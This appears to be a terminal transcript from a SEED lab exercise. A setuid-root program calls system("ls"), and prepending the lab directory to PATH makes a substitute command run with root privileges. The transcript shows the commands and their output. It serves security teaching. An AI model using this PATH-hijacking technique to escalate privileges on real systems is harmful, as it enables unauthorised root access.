 seed@ubuntu: ~/Desktop/lab2
[02/24/2019 12:59] seed@ubuntu ~/Desktop/lab2 $ ls -l /bin/sh
lrwxrwxrwx 1 root root 9 Feb 24 12:26 /bin/sh -> /bin/dash
[02/24/2019 13:00] seed@ubuntu ~/Desktop/lab2 $ cat who.c
int main()
{
    system("ls");
    return 0;
}
[02/24/2019 13:00] seed@ubuntu ~/Desktop/lab2 $ gcc -o who who.c
[02/24/2019 13:00] seed@ubuntu ~/Desktop/lab2 $ ./who
ls  who  who.c
[02/24/2019 13:00] seed@ubuntu ~/Desktop/lab2 $ export PATH=/home/seed/Desktop/l
ab2:$PATH
[02/24/2019 13:00] seed@ubuntu ~/Desktop/lab2 $ ./who
seed
[02/24/2019 13:00] seed@ubuntu ~/Desktop/lab2 $ sudo chown root:root who
[sudo] password for seed:
[02/24/2019 13:01] seed@ubuntu ~/Desktop/lab2 $ ./who
seed
[02/24/2019 13:01] seed@ubuntu ~/Desktop/lab2 $ sudo chmod 4755 who
[02/24/2019 13:01] seed@ubuntu ~/Desktop/lab2 $ ./who
root
[02/24/2019 13:01] seed@ubuntu ~/Desktop/lab2 $